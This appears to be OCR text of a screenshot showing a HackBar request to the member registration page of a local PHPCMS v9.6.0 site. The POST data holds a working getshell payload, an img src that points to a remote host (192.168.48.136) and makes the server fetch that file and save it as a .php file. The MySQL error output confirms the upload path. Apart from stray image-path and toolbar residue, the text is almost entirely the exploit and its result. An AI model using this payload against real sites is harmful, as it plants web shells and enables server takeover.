 localhost/phpcms/phpcms_v9.6.0_UTF8/index.php?m=member&c=index&a=register&siteid=1
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://localhost/phpcms/phpcms_v9.6.0_UTF8/index.php?m=member&c=index&a=register&siteid=1
Split URL
Execute
Enable Post data Enable Referrer
Post data
siteid=1&modelid=11&username=avafc121&password=aasgfaewee311as&email=123456@qq.com&info[content]=<img src=http://192.168.48.136/info.txt?.php#.jpg>&dosubmit=1&protocol=
MySQL Query : INSERT INTO `phpcmsv960`.`v9_member_detail`(`content`,`userid`) VALUES ('<img src=http://localhost/phpcms/phpcms_v9.6.0_UTF8/uploadfile/2017/1028/20171028105919538.php>','5')
MySQL Error : Unknown column 'content' in 'field list'
MySQL Errno : 1054
Message :
Need Help?